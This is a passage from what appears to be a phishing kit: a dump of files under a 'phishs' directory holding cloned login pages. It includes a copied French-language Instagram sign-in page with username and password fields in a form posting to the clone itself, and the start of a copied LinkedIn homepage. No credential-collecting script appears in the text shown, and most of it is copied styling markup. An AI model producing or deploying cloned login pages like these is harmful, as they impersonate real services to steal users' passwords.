618px;-webkit-flex-basis:454px;-ms-flex-preferred-size:454px;flex-basis:454px;height:618px;margin-left:-35px;margin-right:-15px}@media screen and (-webkit-min-device-pixel-ratio:1.5),screen and (min-resolution:1.5dppx){._fdj9b{background-image:url("//instagramstatic-a.akamaihd.net/h1/images/homepage/home-phones@2x.png/f82c2ede4ccb.png")}}._klk8w{margin:99px 0 0 151px;position:relative}._9gpks{height:427px;left:0;opacity:0;position:absolute;top:0;visibility:hidden;width:240px}._5n966,._mpbzm{opacity:1;visibility:visible}._mpbzm{-webkit-transition:opacity 1.5s ease-in;transition:opacity 1.5s ease-in;z-index:2}</style><style data-isostyle-id="is-19ddbaaa" type="text/css">._e616g{display:block;position:relative}._aj7mu{border-radius:3px;border-style:solid;border-width:1px;font-weight:600;outline:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;-webkit-appearance:none}._2hpcs{background:0 0;border-color:#3897f0;color:#3897f0}._2hpcs:focus{background:0 0;border-color:#1372cc;color:#1372cc}._je2uz{background:0 0;border-color:#999;color:#999}._je2uz:focus{background:0 0;border-color:#737373;color:#737373}._96gf6{background:#999;border-color:#999;color:#fff}._96gf6:focus{background:#737373;border-color:#737373;color:#fff}._r4e4p{background:#70c050;border-color:#70c050;color:#fff}._r4e4p:focus{background:#4e9f2e;border-color:#4e9f2e;color:#fff}._taytv{background:#3897f0;border-color:#3897f0;color:#fff}._taytv:focus{background:#1372cc;border-color:#1372cc;color:#fff}._aj7mu:active,._aj7mu.zeroclipboard-is-active,._qk25s{opacity:.5}._o0442{cursor:pointer}._op0ol{opacity:.2}._ki5uo{line-height:29px;padding:0 11px}._95tat{line-height:24px;padding:0 9px}@media (min-width:736px){._kenyh{line-height:29px;padding:0 11px}._aj7mu{font-size:16px}}@media (max-width:735px){._kenyh{line-height:24px;padding:0 9px}._aj7mu{font-size:14px}}</style><style data-isostyle-id="is-67fcc3d6" type="text/css">._k2yal{background:0 0;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;outline:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-appearance:none}._6hlhi{border:0;color:#4b4f54;font-weight:400}._csba8{border-color:#4090db;color:#4090db}._csba8:focus,._csba8:hover,._csba8.zeroclipboard-is-hover{border-color:#2d6599;color:#2d6599}._csba8:active,._csba8.zeroclipboard-is-active{border-color:#20486d;color:#20486d}._84y62{background-color:#4090db;border-color:#4090db}._84y62:hover,._84y62.zeroclipboard-is-hover{background-color:#2d6599;border-color:#2d6599}._84y62:active,._84y62.zeroclipboard-is-active{background-color:#20486d;border-color:#20486d}._nv5lf{cursor:pointer}._4un9f{border-color:#a5a7aa;background-color:#a5a7aa;color:#c9cbcc}._4un9f._csba8{background:0 0;border-color:#a0c8ed;color:#a0c8ed}._kqvxe{border-color:#f12938;background-color:#f12938}._kqvxe:focus,._kqvxe:hover,._kqvxe.zeroclipboard-is-hover{border-color:#a81d27;background-color:#a81d27}._kqvxe:active,._kqvxe.zeroclipboard-is-active{border-color:#78141c;background-color:#78141c}._lnhd3{border-color:#818488;color:#818488}._lnhd3:focus,._lnhd3:hover,._lnhd3.zeroclipboard-is-hover{border-color:#4b4f54;color:#4b4f54}._lnhd3:active,._lnhd3.zeroclipboard-is-active{border-color:#25272a;color:#25272a}._7xso1{line-height:29px;padding:0 11px}._k0ujq{line-height:24px;padding:0 9px}._988x3{border-color:#66bd2b;background-color:#66bd2b}._988x3:focus,._988x3:hover,._988x3.zeroclipboard-is-hover{border-color:#47841e;background-color:#47841e}._988x3:active,._988x3.zeroclipboard-is-active{border-color:#335e15;background-color:#335e15}._kqvxe,._kqvxe:hover,._kqvxe.zeroclipboard-is-hover,._kqvxe:active,._kqvxe.zeroclipboard-is-active,._84y62,._84y62:hover,._84y62.zeroclipboard-is-hover,._84y62:active,._84y62.zeroclipboard-is-active,._988x3,._988x3:hover,._988x3.zeroclipboard-is-hover,._988x3:active,._988x3.zeroclipboard-is-active{color:#fff}@media (min-width:736px){._i46jh{line-height:29px;padding:0 11px}}@media (max-width:735px){._i46jh{line-height:24px;padding:0 9px}}</style><style data-isostyle-id="is573c4009" type="text/css">._i31zu{position:relative}._kp5f7{background:0 0;border:1px solid #dbdbdb;border-radius:3px;box-sizing:border-box;color:#262626;font-size:14px;padding:9px 8px 7px;-webkit-appearance:none}._kp5f7:focus{border:1px solid #b2b2b2;outline:none}._3e307{background-color:#efefef;color:#999}._j4ox0{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;position:absolute;right:8px;top:0}._fu4mk{margin-left:16px}._19gtn{font-size:14px;margin-right:4px}</style><style data-isostyle-id="is55f43fe1" type="text/css">._ccek6{margin:0 40px 6px}._rz1lq{margin:4px 40px 14px}._nimhn{opacity:.2}._7tq0y{margin:-12px 0 0 -8px}._m241u{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:5px 40px 8px}._mi47p{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background-color:#c7c7c7;height:1px;position:relative;margin:7px 0}._9haso{color:#999;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:600;line-height:15px;margin:0 8px;text-transform:uppercase}._rwf8p{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._n8pg2{display:inline-block;margin-right:8px;position:relative;top:3px}._uikn3{margin-bottom:10px}._q90d5,._e4463,._62n2n{font-size:14px;line-height:18px;text-align:center}._q90d5{color:#ed4956;margin:10px 40px}._e4463{color:#999}._e4463,._62n2n{margin:10px 40px 30px}._62n2n{color:#262626}._auofl{color:#385185}@media (min-width:736px){._auofl{font-size:16px}}</style><style data-isostyle-id="is-68b4bfa2" type="text/css">._djahe{margin:0 40px 6px}._1on88{margin:8px 40px}._r48rb{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:10px 40px 18px}._q1f8o{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background-color:#c9cbcc;height:1px;position:relative;top:.45em}._4qsvk ._q1f8o{background-color:#c7c7c7}._dj70q{color:#a5a7aa;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:600;line-height:15px;margin:0 18px;text-transform:uppercase}._4qsvk ._dj70q{color:#999}._9qbcz{color:#a5a7aa;font-size:17px;font-weight:600;line-height:20px;margin:0 40px 10px;text-align:center}._4qsvk ._9qbcz{color:#999}._3bqd5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._a0z3x{display:inline-block;margin-right:8px;position:relative;top:3px}@media (min-width:736px){._4qsvk ._a0z3x{top:2px}}._56wku{margin-bottom:20px}._4zkjl{color:#f12938;font-size:14px;line-height:18px;margin:10px 40px;text-align:center}._4qsvk ._4zkjl{color:#ed4956}._rpioj{color:#818488;font-size:14px;line-height:18px;margin:10px 60px;text-align:center}._4qsvk ._rpioj{color:#999}._m4qul,._m4qul:visited,._m4qul:hover,._m4qul:active{color:#818488;font-weight:600}._4qsvk ._m4qul,._4qsvk ._m4qul:visited,._4qsvk ._m4qul:hover,._4qsvk ._m4qul:active{color:#999}</style><style data-isostyle-id="is565d3fec" type="text/css">._ctfp1{padding:10px 0}._2yjno{margin:4px 40px 14px}._fv1fa{margin:0 40px 6px}._ee5o3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._vnysv{color:#a5a7aa;display:inline;font-size:14px;font-weight:200;line-height:18px;margin:0 40px 12px;text-align:center}._hw9wi ._vnysv{font-weight:400;color:#262626}._eidae{font-weight:600}._hw9wi ._eidae,._hw9wi ._eidae:visited{color:#3897f0;font-weight:400}._99ue6,._2f452{font-size:14px;line-height:18px;margin:0 40px 10px;text-align:center}._99ue6{color:#f12938}._hw9wi ._99ue6{color:#ed4956}._2f452{color:#4090db}._hw9wi ._2f452{color:#262626}</style><style data-isostyle-id="is58554166" type="text/css">._i172z{color:#ed4956;line-height:23px;margin:0 27px;padding:0 8px 20px 10px;vertical-align:middle}._6jtqn{margin:15px auto;min-width:120px;width:intrinsic}._hahdn{display:inline-block;margin:0 19px}._lukd1{color:#4b4f54;line-height:23px;margin:auto;padding:0 8px 20px 10px;vertical-align:middle}._1sfqp{color:#262626;display:inline}._2ifej{border-radius:100px;border:solid 1px #efefef;height:100px;margin:0 auto 20px;width:100px}._niffh{display:inline;font-weight:400;text-decoration:none}._niffh,._niffh:visited{color:#3897f0}._n6kma{margin:15px 0;padding:0 40px;text-align:center}</style><style data-isostyle-id="is20dd42bb" type="text/css">._jxjmg{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:12px;max-width:350px}._bjce6._jxjmg{color:#262626}._fqv9h{background-color:#fff;border:1px solid #edeeee;border-radius:1px;margin:0 0 10px;padding:10px 0}._bjce6 ._fqv9h{border:1px solid #efefef}._p4cxt{margin:20px auto 10px}._lsl5r{margin-top:10px}._7ofqm{text-align:center}._7ofqm,._ornfb{color:#4b4f54;font-size:14px;line-height:18px;margin:10px 20px}._bjce6 ._7ofqm,._bjce6 ._ornfb{color:#262626}._ornfb{text-align:center}._a708c{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (max-width:450px){._jxjmg{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:0;max-width:100%}._h05h3{background-color:transparent;border-width:0}._lsl5r{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:0}._fqv9h{background-color:transparent}._fqv9h,._bjce6 ._fqv9h{border:none}}._eeitw{color:#4b4f54;font-size:14px;margin:15px;text-align:center}._bjce6 ._eeitw{color:#262626}._k6cv7{color:#2d6599}._k6cv7:hover{color:#20486d}._k6cv7:active{color:#132b41}._bjce6 ._k6cv7,._bjce6 ._k6cv7:hover,._bjce6 ._k6cv7:active,._bjce6 ._k6cv7:visited{color:#3897f0}._eygkd{min-height:160px}._q5q5r{margin-top:-18px}</style><style data-isostyle-id="is-2a85c107" type="text/css">._60k3m{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:30px auto 0;max-width:935px;width:100%}@media (max-width:874px){._3mng4{display:none}}@media (max-width:450px){._60k3m{margin-top:0}}</style><link href="index_files/socialwidgets.css" type="text/css" rel="stylesheet"><style type="text/css">.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}.fb_link img{border:none}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
.fb_dialog{background:rgba(82, 82, 82, .7);position:absolute;top:-10000px;z-index:10001}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 0 transparent;_background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yL/r/s816eWC-2sl.gif);cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -15px transparent;_background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yL/r/s816eWC-2sl.gif)}.fb_dialog_close_icon:active{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) no-repeat scroll 0 -30px transparent;_background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yL/r/s816eWC-2sl.gif)}.fb_dialog_loader{background-color:#f6f7f9;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_top_left,.fb_dialog_top_right,.fb_dialog_bottom_left,.fb_dialog_bottom_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) no-repeat 0 0;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) no-repeat 0 -10px;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) no-repeat 0 -20px;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) no-repeat 0 -30px;right:-10px;bottom:-10px}.fb_dialog_vert_left,.fb_dialog_vert_right,.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_top,.fb_dialog_horiz_bottom{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #365899;color:#fff;font-size:14px;font-weight:bold;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yd/r/Cou7n-nqK52.gif) no-repeat 5px 50%;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ya/r/3rhSv5V8j3o.gif) white no-repeat 50% 50%;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:none}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:none}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0, 0, 0, .45);position:absolute;bottom:0;left:0;right:0;top:0;width:100%;min-height:100%;z-index:10000}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_dialog_content .dialog_header{-webkit-box-shadow:white 0 1px 1px -1px inset;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#738ABA), to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica, sans-serif;font-weight:bold;text-overflow:ellipsis;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#4966A6), color-stop(.5, #355492), to(#2A4887));border:1px solid #29487d;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0, 0, 0, .117188) 0 1px 1px inset, rgba(255, 255, 255, .167969) 0 1px 0;display:inline-block;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px;position:relative}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:none;color:#fff;font:12px Helvetica, sans-serif;font-weight:bold;margin:2px -12px;padding:2px 6px 3px 6px;text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:bold;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/y9/r/jKEcVPZFk-2.gif) no-repeat 50% 50%;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f9;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button{text-shadow:rgba(0, 30, 84, .296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon{visibility:hidden}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.fb_iframe_widget{display:inline-block;position:relative}.fb_iframe_widget span{display:inline-block;position:relative;text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop span,.fb_iframe_widget_fluid_desktop iframe{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}</style></head>
    <body class="">
        
    
    <span id="react-root"><section class="_8f735" data-reactroot="" is="null"><main role="main" class="_6ltyr _oc2y0" is="null"><article class="_60k3m" is="null"><div class="_fdj9b _3mng4" is="null"><div class="_klk8w" is="null"><img src="index_files/aafd8c6b005d.jpg" class="_9gpks" is="null"><img src="index_files/2d9d7248af43.jpg" class="_9gpks" is="null"><img src="index_files/629d23a3c7b2.jpg" class="_9gpks" is="null"><img src="index_files/001bc33056c1.jpg" class="_9gpks _5n966" is="null"><img src="index_files/f5ae123ab1e2.jpg" class="_9gpks _mpbzm" is="null"></div></div><div class="_jxjmg _bjce6" is="null"><div class="_fqv9h" is="null"><h1 class="_p4cxt _soakw whiteoutSpriteLoggedOutWordmark" is="null">Instagram</h1><div class="_uikn3" is="null"><form method="post" class="_rwf8p" is="null"><div class="_ccek6 _i31zu" is="null"><input placeholder="Nom d’utilisateur" name="username" maxlength="30" autocorrect="off" autocapitalize="off" aria-required="true" aria-label="Nom d’utilisateur" aria-describedby="" class="_kp5f7 _qy55y" is="null" type="text"></div><div class="_ccek6 _i31zu" is="null"><input placeholder="Mot de passe" name="password" autocorrect="off" autocapitalize="off" aria-required="true" aria-label="Mot de passe" aria-describedby="" class="_kp5f7 _qy55y" is="null" type="password"><div class="_j4ox0" is="null"><a href="https://www.instagram.com/accounts/password/reset/" class="_19gtn" is="null">Oublié&nbsp;?</a></div></div><span class="_rz1lq _e616g" is="null"><button class="_aj7mu _taytv _ki5uo _o0442" is="null">Se connecter</button></span></form></div></div><div class="_fqv9h" is="null"><p class="_eeitw" is="null"><!-- react-text: 107 -->Vous n’avez pas de compte &nbsp;? <!-- /react-text --><a href="javascript:;" class="_k6cv7" is="null">Inscrivez-vous</a><!-- react-text: 109 --><!-- /react-text --></p></div><div class="_lsl5r" is="null"><p class="_ornfb" is="null">Télécharger l’application.</p><div class="_a708c" is="null"><a href="https://itunes.apple.com/app/instagram/id389801252?pt=428156&amp;ct=igweb.unifiedHome.badge&amp;mt=8" class="_okmo7" is="null"><img src="index_files/46d21e8e5b0d.png" alt="Disponible dans l’App Store" class="_t5w1b" is="null"></a><a href="https://play.google.com/store/apps/details?id=com.instagram.android&amp;referrer=utm_source%3Dinstagramweb%26utm_campaign%3DunifiedHome%26utm_medium%3Dbadge" class="_okmo7" is="null"><img src="index_files/037c6ee0f666.png" alt="Disponible dans Google Play" class="_t5w1b" is="null"></a></div></div></div></article></main><footer role="contentinfo" class="_oofbn _tn2fu" is="null"><div style="max-width: 935px;" class="_mhrsk _pcuq6" is="null"><nav role="navigation" class="_p1gbi" is="null"><ul class="_fh0f2" is="null"><li class="_fw3ds" is="null"><a href="https://www.instagram.com/about/us/" is="null">À propos de nous</a></li><li class="_fw3ds" is="null"><a href="https://help.instagram.com/" is="null">Support</a></li><li class="_fw3ds" is="null"><a href="http://blog.instagram.com/" is="null">Blog</a></li><li class="_fw3ds" is="null"><a href="https://www.instagram.com/press/" is="null">Presse</a></li><li class="_fw3ds" is="null"><a href="https://www.instagram.com/developer/" is="null">API</a></li><li class="_fw3ds" is="null"><a href="https://www.instagram.com/about/jobs/" is="null">Emplois</a></li><li class="_fw3ds" is="null"><a href="https://www.instagram.com/legal/privacy/" is="null">Confidentialité</a></li><li class="_fw3ds" is="null"><a href="https://www.instagram.com/legal/terms/" is="null">Conditions</a></li><li class="_fw3ds" is="null"><span class="_17z9g" is="null"><!-- react-text: 46 -->Langue<!-- /react-text --><select class="_nif11" is="null"><option value="af" is="null">Afrikaans</option><option value="cs" is="null">Tchèque</option><option value="da" is="null">Danois</option><option value="de" is="null">Allemand</option><option value="el" is="null">Grec</option><option value="en" is="null">Anglais</option><option value="es" is="null">Espagnol</option><option value="fi" is="null">Finnois</option><option selected="selected" value="fr" is="null">Français</option><option value="hi" is="null">Hindi</option><option value="id" is="null">Indonésien</option><option value="it" is="null">Italien</option><option value="ja" is="null">Japonais</option><option value="ko" is="null">Coréen</option><option value="ms" is="null">Malais</option><option value="nb" is="null">Norvégien</option><option value="nl" is="null">Néerlandais</option><option value="pl" is="null">Polonais</option><option value="pt" is="null">Portugais (Portugal)</option><option value="pt-br" is="null">Portugais</option><option value="ru" is="null">Russe</option><option value="sv" is="null">Suédois</option><option value="th" is="null">Thaï</option><option value="tl" is="null">Tagalog/Philippin</option><option value="tr" is="null">Turc</option><option value="zh-cn" is="null">Chinois (simplifié)</option><option value="zh-tw" is="null">Chinois (traditionnel)</option></select></span></li></ul></nav><span class="_es4h6" is="null">© 2016 Instagram</span></div></footer><!-- react-empty: 76 --></section></span>

    

        
    
<script type="text/javascript">window._sharedData = {"country_code": "FR", "language_code": "fr", "gatekeepers": {"vvc": true, "sulgin": true}, "qs": "{\"shift\":10,\"header\":\"ZgrY9SnlXiPRRMHc258BOcfcfpmBxCEV\",\"edges\":100,\"blob\":\"[base64]\",\"iterations\":7,\"size\":42}", "show_app_install": true, "static_root": "//instagramstatic-a.akamaihd.net/h1", "platform": "web", "hostname": "www.instagram.com", "entry_data": {"LandingPage": [{}]}, "qe": {"wo": {"p": {"design": "whiteout"}, "g": "rollout_20160511"}, "su_universe": {"p": {}, "g": ""}, "su": {"p": {"enabled": "true"}, "g": "rollout_20160325"}, "discovery": {"p": {}, "g": ""}}, "display_properties_server_guess": {"viewport_width": 1364, "pixel_ratio": 1.0}, "config": {"viewer": null, "csrf_token": "0b6093502bb93556496b064137c35e0c"}, "environment_switcher_visible_server_guess": true};</script>
<script src="index_files/4411881dd61c.js" type="text/javascript"></script>
<script src="index_files/437ae5d79f90.js" type="text/javascript"></script>
        
<!--script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1425767024389221');

fbq('track', 'PageView');


</script>
<noscript>


</noscript-->

    
    <script type="text/javascript">window._timings.domInteractive = Date.now()</script>

    
<div class=" fb_reset" id="fb-root"><div style="position: absolute; top: -10000px; height: 0px; width: 0px;"><div><!--iframe src="index_files/xd_arbiter.htm" style="border: medium none;" tabindex="-1" title="Facebook Cross Domain Communication Frame" aria-hidden="true" id="fb_xdm_frame_https" scrolling="no" allowfullscreen="true" allowtransparency="true" name="fb_xdm_frame_https" frameborder="0"></iframe--></div></div><div style="position: absolute; top: -10000px; height: 0px; width: 0px;"><div></div></div></div></body></html>
</file>

<file: phishs/linkedin.com/index.html>
<html class="os-linux"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"><!--script src="index_files/analytics.js" async=""></script><script src="index_files/fz-1.js" type="text/javascript"></script><script type="text/javascript">fs.config({"failureRedirect":"https://www.linkedin.com/error_pages/unplanned_maintenance","uniEscape":true,"xhrHeaders":{"X-FS-Origin-Request":"/hp/","X-FS-Page-Id":"oz-winner-guest"}});</script><script type="text/javascript">fs._server.fire("guest-home",{event:"before",type:"html"});</script><script type="text/javascript">window.HEAD_LOAD_TIMESTAMP=Date.now();</script--><meta name="pageKey" content="uno-reg-guest-home"><title>Le plus grand réseau professionnel mondial | LinkedIn</title><link rel="stylesheet" href="index_files/em25rax1fmlsjpgsk26nrai2z.css"><link rel="stylesheet" href="index_files/8tx2japwmtfk6i3n0sym1dhcubjayijk1g8s26gmx8dc9cggei.css"><link rel="canonical" href="https://www.linkedin.com/"><meta name="description" content="Plus de 400 millions de membres | Gérez votre image professionnelle. Constituez votre réseau professionnel et communiquez avec celui-ci. Accédez à des informations, des idées et des opportunités."><meta name="appName" content="chrome"><link rel="alternate" hreflang="en-ad" href="https://ad.linkedin.com/"><link rel="alternate" hreflang="en-ae" href="https://ae.linkedin.com/"><link rel="alternate" hreflang="en-af" href="https://af.linkedin.com/"><link rel="alternate" hreflang="en-ag" href="https://ag.linkedin.com/"><link rel="alternate" hreflang="en-ai" href="https://ai.linkedin.com/"><link rel="alternate" hreflang="en-al" href="https://al.linkedin.com/"><link rel="alternate" hreflang="en-am" href="https://am.linkedin.com/"><link rel="alternate" hreflang="en-an" href="https://an.linkedin.com/"><link rel="alternate" hreflang="pt-ao" href="https://ao.linkedin.com/"><link rel="alternate" hreflang="en-aq" href="https://aq.linkedin.com/"><link rel="alternate" hreflang="es-ar" href="https://ar.linkedin.com/"><link rel="alternate" hreflang="en-as" href="https://as.linkedin.com/"><link rel="alternate" hreflang="de-at" href="https://at.linkedin.com/"><link rel="alternate" hreflang="en-au" href="https://au.linkedin.com/"><link rel="alternate" hreflang="en-aw" href="https://aw.linkedin.com/"><link rel="alternate" hreflang="en-ax" href="https://ax.linkedin.com/"><link rel="alternate" hreflang="en-az" href="https://az.linkedin.com/"><link rel="alternate" hreflang="en-ba" href="https://ba.linkedin.com/"><link rel="alternate" hreflang="en-bb" href="https://bb.linkedin.com/"><link rel="alternate" hreflang="en-bd" href="https://bd.linkedin.com/"><link rel="alternate" hreflang="fr-be" href="https://be.linkedin.com/"><link rel="alternate" hreflang="en-bf" href="https://bf.linkedin.com/"><link rel="alternate" hreflang="en-bg" href="https://bg.linkedin.com/"><link rel="alternate" hreflang="en-bh" href="https://bh.linkedin.com/"><link rel="alternate" hreflang="en-bi" href="https://bi.linkedin.com/"><link rel="alternate" hreflang="en-bj" href="https://bj.linkedin.com/"><link rel="alternate" hreflang="en-bm" href="https://bm.linkedin.com/"><link rel="alternate" hreflang="en-bn" href="https://bn.linkedin.com/"><link rel="alternate" hreflang="es-bo" href="https://bo.linkedin.com/"><link rel="alternate" hreflang="es-br" href="https://br.linkedin.com/"><link 